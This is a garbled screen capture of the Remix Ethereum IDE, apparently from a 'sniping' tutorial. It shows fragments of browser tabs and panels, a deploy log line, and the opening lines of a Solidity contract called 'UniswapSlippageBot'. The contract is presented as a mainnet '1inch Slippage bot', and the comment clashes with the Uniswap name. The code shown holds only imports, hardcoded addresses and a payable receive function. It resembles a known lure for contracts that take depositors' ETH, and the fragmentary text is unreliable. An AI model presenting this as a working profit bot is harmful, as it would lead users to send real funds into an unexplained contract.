 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT (
Balance: 0 ETH
start
withdrawal
Low level interactions
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:20506427 txIndex:88] from: 0xf08...1b5e4 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332 logs: 0
hash: 0xcf2...07586
Debug
>